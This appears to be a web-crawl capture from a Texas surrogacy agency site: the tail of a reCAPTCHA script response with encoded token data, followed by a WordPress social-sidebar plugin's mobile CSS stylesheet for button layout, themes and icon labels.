MOPOlkSfSTDsELDlsOvwro4wp7Dj8Kiw6sEw7sHw53CvgfDvMKoUkbCnHHDsHYMw6HCkcKZw784QMO+w4XCl0Rhw7/CgsKnw4Irw4HCiThjacOqGi7DtcOQY8OTw7M5w4QqKHnDp8KfPD3Cqz0Wwq4yS8OEwqbDvQDCtMKNwpgQw5fDoQYowrkdw7TDpT/Dgl/Dq8KJw5nCqWXDhMKvwoPCtcOPw5hGwrLCtT5RDmlIwqZoT8Kuf8KJPcOIwrtjXyzCpCLDrgzDvcOUMU/Ds8Omwr3Cpzk9w5LCscOoExLClGNAesKPfV3DpUYOPV9qLsOtA2A/[base64]/w6nDtcOQTFLDnsKATsOIw7zDvFR2wohlwovDtcOuVVwOw5jDuxlQwobDtE7ChD96F0XDvcKKw7DDqmp2w47DlMOKdmV7wrHCtmgOw6/Cj3sZw6zDhsKJZcKDw5Fpw5kwR8KvHQ/DrsKMEcOqaALCr2VELXF2akzChhVQB0nCtsKeV1Inw7hGwrkNMkoUBsKvwprCmE3Cg8ORbBrDpcKKOGpSwrNywqRMcsK4dcK7wpUBwp/Cu8ONwoAcwqpkw6k0FwzDhmnDqcONAhJsw67Co2/CisKjwotMNcOxw6TDqlo7ccOHEV/CuMKCD8O6w5d5w79/w6Mvw4UED8KCcT1Kw7RPw6nDpcKeU28Ewp7CtUo+X8K3w7HCg8KAwq0afk3DgMKEXsO7Ox/DkjLDs2HCmMKdNR7DthnCoG/Dl8KBwpbCsx8USFoRcyAjV8K5N8KWw7LDs23DsHcawprClGFaDnnDngfDsMOiwqjCg2MNcsO6wpNVw4VjwqTDhcK8w7Zfa8OYOG8Yw4R7w5vCosKieQgCKCE7w69FwrgJwqDCvWbDqcKywrQyPsK8wonCgFPCvE7DssKWYhTDqDlHNC3DscKbQzN/[base64]/w4PDkBhqDDjDiz5qwqghw5rDj8KkXcOgD8KpCcKNw6vDk8Ouw4lawrI3wqzCuEzCv0U1QlQ4w50/w4rDiBh5az9tVj5MwpMZT0xNBsORwqfCkwDCs1k4NcOZwpliw50kw7rDrMOVwq8\\u003d\x22],null,[\x22conf\x22,null,\x226Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.surrogacyagencytexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221mv8kLgh//+RLajVL5eptCwXu1yyRDtI8SVs5aRdLZA\\u003d\x22,1,0,null,1,1768612019377,0,0,[183,104,104,82],null,[239,59,51],\x22RC-edy_2czAX1dc7w\x22,null,null,null,null,null,\x220dAFcWeA7d6Z70M-h_v779uuCPRhS6i_IYRgBihcrzC_wW32D-6pVdqiG8hGzzwUy6qT8-3-InIwPx0XyP-HwPy0MYQEUAbNO36w\x22,1768694819152]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&Width=400&ver=f9605ac837651cad516c60c273c07535
body_size: 8157
content:
@media 
all and (max-width: 400px),
all and (max-device-width: 400px)
{
	#Social-Sidebar.Pos-Left  { float: left;  }
	#Social-Sidebar.Pos-Right { float: right; }
	#Social-Sidebar {
		margin-top: 10px;
		position: static;
		top: 0;
		}

	#Social-Sidebar ul li {
		margin: 5px;
		display: inline-block;
		}

	#Social-Sidebar ul li a {
		padding: 0 10px;
		width: auto;
		overflow: hidden;
		}

	#Social-Sidebar ul li a span {
		width: auto;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		opacity: 1;
		position: static;
		display: inline-block;
		background: #333;
		color: #FFF;
		float: right;
		z-index: 1000;
		}

	/* Label: Square */	
	#Social-Sidebar.Label-Square.Pos-Left  ul li a span { text-align: center; float: right; }
	#Social-Sidebar.Label-Square.Pos-Right ul li a span { text-align: center; float: left;  }

	/* Label: Curve */
	#Social-Sidebar.Label-Curve.Pos-Left  ul li a span { text-align: center; float: right; }
	#Social-Sidebar.Label-Curve.Pos-Right ul li a span { text-align: center; float: left;  }

	/* Label: Round */
	#Social-Sidebar.Label-Round.Pos-Left  ul li a span { text-align: center; float: right; }
	#Social-Sidebar.Label-Round.Pos-Right ul li a span { text-align: center; float: left;  }

	/* Label: Fancy */
	#Social-Sidebar.Label-Fancy ul li a span {
		margin-top: 0;
		padding: 0 8px;
		line-height: 35px;
		font-size: 15px;
		top: 0;
		}

	#Social-Sidebar.Label-Fancy.Large ul li a span {
		line-height: 52px;
		font-size: 17px;
		}

	#Social-Sidebar.Label-Fancy ul li a span:before { display: none; }
	#Social-Sidebar.Label-Fancy.Pos-Left  ul li a:hover span { left:  0; }
	#Social-Sidebar.Label-Fancy.Pos-Right ul li a:hover span { right: 0; }
	#Social-Sidebar.Label-Fancy.Pos-Left  ul li a span { text-align: center; float: right; }
	#Social-Sidebar.Label-Fancy.Pos-Right ul li a span { text-align: center; float: left;  }

	/* Large */
	#Social-Sidebar.Large ul li a {
		padding-left: 13px;
		width: auto;
		}

	/* Position: Left */
	#Social-Sidebar.Pos-Left ul li a span        { left: 0; }
	#Social-Sidebar.Pos-Left ul li a:hover span  { left: 0; }
	#Social-Sidebar.Pos-Left ul li a span:before { left: 0; }

	/* Position: Right */
	#Social-Sidebar.Pos-Right ul li a span        { right: 0; }
	#Social-Sidebar.Pos-Right ul li a:hover span  { right: 0; }
	#Social-Sidebar.Pos-Right ul li a span:before { right: 0; }

	/* Corners */
	#Social-Sidebar.Corners.Pos-Left  ul li:first-child a,
	#Social-Sidebar.Corners.Pos-Left  ul li:last-child a,
	#Social-Sidebar.Corners.Pos-Right ul li:first-child a,
	#Social-Sidebar.Corners.Pos-Right ul li:last-child a,
	#Social-Sidebar.Corners.Pos-Left  ul li a {
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		}

	/* Corners: All */
	#Social-Sidebar.Corners-All.Pos-Left  ul li a,
	#Social-Sidebar.Corners-All.Pos-Right ul li a {
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		}

	/* Shadow */
	#Social-Sidebar.Shadow.Pos-Left,
	#Social-Sidebar.Shadow.Pos-Right {
		-webkit-box-shadow: 0 0 0 #000;
		   -moz-box-shadow: 0 0 0 #000;
				box-shadow: 0 0 0 #000;
		}

	/* Shadow: All */
	#Social-Sidebar.Shadow-All.Pos-Left ul li a {
		-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
		   -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
				box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
		}

	#Social-Sidebar.Shadow-All.Pos-Right ul li a {
		-webkit-box-shadow: -1px 1px 2px rgba(0, 0, 0, 0.3);
		   -moz-box-shadow: -1px 1px 2px rgba(0, 0, 0, 0.3);
				box-shadow: -1px 1px 2px rgba(0, 0, 0, 0.3);
		}

	/* Theme: Light */
	#Social-Sidebar.Theme-Light ul li a,
	#Social-Sidebar.Theme-Light ul li a span {
		background: #E0E0E0;
		color: #555;
		}

	#Social-Sidebar.Theme-Light ul li a:hover,
	#Social-Sidebar.Theme-Light ul li a:hover span { color: #FFF; }

	/* Theme: Trans */
	#Social-Sidebar.Theme-Trans ul li a,
	#Social-Sidebar.Theme-Trans ul li a span {
		background: none;
		color: rgba(0, 0, 0, 0.5);
		}

	#Social-Sidebar.Theme-Trans ul li a:hover,
	#Social-Sidebar.Theme-Trans ul li a:hover span { color: #FFF; }

	/* Theme: Dark */
	#Social-Sidebar ul li a[class*="Aid"] span,
	#Social-Sidebar ul li a[class*="Android"] span,
	#Social-Sidebar ul li a[class*="Apple"] span,
	#Social-Sidebar ul li a[class*="Behance"] span,
	#Social-Sidebar ul li a[class*="Blogger"] span,
	#Social-Sidebar ul li a[class*="Bookmark"] span,
	#Social-Sidebar ul li a[class*="Bubbles"] span,
	#Social-Sidebar ul li a[class*="Bullhorn"] span,
	#Social-Sidebar ul li a[class*="Calendar"] span,
	#Social-Sidebar ul li a[class*="Cart"] span,
	#Social-Sidebar ul li a[class*="CC"] span,
	#Social-Sidebar ul li a[class*="Circles"] span,
	#Social-Sidebar ul li a[class*="Cloud-Down"] span,
	#Social-Sidebar ul li a[class*="Cloud-Up"] span,
	#Social-Sidebar ul li a[class*="Cog"] span,
	#Social-Sidebar ul li a[class*="CSS3"] span,
	#Social-Sidebar ul li a[class*="Delicious"] span,
	#Social-Sidebar ul li a[class*="Deviantart"] span,
	#Social-Sidebar ul li a[class*="Dribbble"] span,
	#Social-Sidebar ul li a[class*="Dropbox"] span,
	#Social-Sidebar ul li a[class*="Evernote"] span,
	#Social-Sidebar ul li a[class*="Facebook"] span,
	#Social-Sidebar ul li a[class*="File-Down"] span,
	#Social-Sidebar ul li a[class*="File-Up"] span,
	#Social-Sidebar ul li a[class*="Flag"] span,
	#Social-Sidebar ul li a[class*="Flattr"] span,
	#Social-Sidebar ul li a[class*="Flickr"] span,
	#Social-Sidebar ul li a[class*="Forrst"] span,
	#Social-Sidebar ul li a[class*="Foursquare"] span,
	#Social-Sidebar ul li a[class*="Github"] span,
	#Social-Sidebar ul li a[class*="Google"] span,
	#Social-Sidebar ul li a[class*="Google-Drive"] span,
	#Social-Sidebar ul li a[class*="GPlus"] span,
	#Social-Sidebar ul li a[class*="Heart"] span,
	#Social-Sidebar ul li a[class*="Home"] span,
	#Social-Sidebar ul li a[class*="HTML5"] span,
	#Social-Sidebar ul li a[class*="Instagram"] span,
	#Social-Sidebar ul li a[class*="Joomla"] span,
	#Social-Sidebar ul li a[class*="Lab"] span,
	#Social-Sidebar ul li a[class*="Lanyrd"] span,
	#Social-Sidebar ul li a[class*="LastFM"] span,
	#Social-Sidebar ul li a[class*="Lightning"] span,
	#Social-Sidebar ul li a[class*="LinkedIn"] span,
	#Social-Sidebar ul li a[class*="Linux"] span,
	#Social-Sidebar ul li a[class*="Mail"] span,
	#Social-Sidebar ul li a[class*="Mixi"] span,
	#Social-Sidebar ul li a[class*="Paypal"] span,
	#Social-Sidebar ul li a[class*="Phone"] span,
	#Social-Sidebar ul li a[class*="Picassa"] span,
	#Social-Sidebar ul li a[class*="Pinterest"] span,
	#Social-Sidebar ul li a[class*="Power"] span,
	#Social-Sidebar ul li a[class*="QQ"] span,
	#Social-Sidebar ul li a[class*="Rdio"] span,
	#Social-Sidebar ul li a[class*="Reddit"] span,
	#Social-Sidebar ul li a[class*="RenRen"] span,
	#Social-Sidebar ul li a[class*="Rocket"] span,
	#Social-Sidebar ul li a[class*="RSS"] span,
	#Social-Sidebar ul li a[class*="Share"] span,
	#Social-Sidebar ul li a[class*="SinaWeibo"] span,
	#Social-Sidebar ul li a[class*="Skype"] span,
	#Social-Sidebar ul li a[class*="Soundcloud"] span,
	#Social-Sidebar ul li a[class*="Spotify"] span,
	#Social-Sidebar ul li a[class*="Stackoverflow"] span,
	#Social-Sidebar ul li a[class*="Star"] span,
	#Social-Sidebar ul li a[class*="Steam"] span,
	#Social-Sidebar ul li a[class*="Stumbleupon"] span,
	#Social-Sidebar ul li a[class*="Support"] span,
	#Social-Sidebar ul li a[class*="Tag"] span,
	#Social-Sidebar ul li a[class*="Thumbs-Up"] span,
	#Social-Sidebar ul li a[class*="Tumblr"] span,
	#Social-Sidebar ul li a[class*="Twitter"] span,
	#Social-Sidebar ul li a[class*="User"] span,
	#Social-Sidebar ul li a[class*="Users"] span,
	#Social-Sidebar ul li a[class*="Vimeo"] span,
	#Social-Sidebar ul li a[class*="VK"] span,
	#Social-Sidebar ul li a[class*="Windows"] span,
	#Social-Sidebar ul li a[class*="Windows8"] span,
	#Social-Sidebar ul li a[class*="Wordpress"] span,
	#Social-Sidebar ul li a[class*="Xing"] span,
	#Social-Sidebar ul li a[class*="Yahoo"] span,
	#Social-Sidebar ul li a[class*="Yelp"] span,
	#Social-Sidebar ul li a[class*="Youtube"] span {
		background: none;
		}
}